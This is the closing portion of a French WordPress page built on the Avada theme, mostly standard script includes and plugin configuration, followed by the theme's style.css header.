<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-fr.min.js?ver=1.11.4" id="jquery-ui-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.4.1" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=6.4.1" id="jquery-ui-timepicker-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.4.1" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","security":"69e876f8bc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=231128-115635" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.7.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.2.1","configurations":["main"],"ajax_url":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.2.1" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"on","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","swipe_close":"off","swipe_open":"off","swipe_tolerance_x":"150","swipe_tolerance_y":"60","swipe_edge_proximity":"80","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1200","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.4.0.1" id="shiftnav-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6" id="fusion-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Partager sur Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.6" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single dashed","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.6" id="avada-comments-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.1" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.6" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-parallax-footer-js-extra">
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1023","header_position":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=7.6" id="avada-parallax-footer-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"footer_parallax_effect"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.6" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"48","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"60px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.6" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.6" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.solastra.fr"},{"@type":"ListItem","position":2,"name":"RAL 4004","item":"https:\/\/www.solastra.fr\/portfolio-items\/ral-4004\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-21 23:38:17 -->

--- FILE ---
content_type: text/css
request_url: https://www.solastra.fr/wp-content/themes/Avada/style.css?ver=6.4.1
body_size: 190
content:
/*
Theme Name: Avada
Description: The Avada Website Builder is the ultimate design and creation suite. Design Anything, Build Everything, Fast. The #1 selling product of all time on ThemeForest.
Author: ThemeFusion
Theme URI: https://avada.theme-fusion.com/
Author URI: https://themeforest.net/user/ThemeFusion
Version: 7.6
Requires PHP: 5.6
License: Themeforest Split Licence
License URI: -
Text Domain: Avada
*/

/* Classes needed by Theme Check */
.wp-caption-text,
.gallery-caption,
.bypostauthor {
}
